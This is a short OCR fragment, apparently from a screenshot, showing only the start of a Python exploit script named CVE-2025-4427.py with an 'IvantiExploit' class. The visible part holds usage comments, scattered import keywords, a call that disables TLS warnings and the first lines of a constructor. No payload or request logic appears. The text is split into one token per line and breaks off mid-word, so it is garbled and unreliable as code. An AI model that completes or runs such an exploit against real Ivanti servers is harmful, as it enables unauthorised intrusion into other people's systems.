
# Requirements:
# - Python 3.x
# - requests >= 2.25.1
# - urllib3
# Usage:
# python3 CVE-2025-4427.py -t http
# python3 CVE-2025-4427.py -t http
import
import
import
from
 urllib
.
parse 
import
 urljoin

urllib3
.
disable_warnings
(
urllib3
.
e
class
IvantiExploit
:
def
__init__
(
self
,
 target
)
:
        self
.
target 
=
 target
.
rstri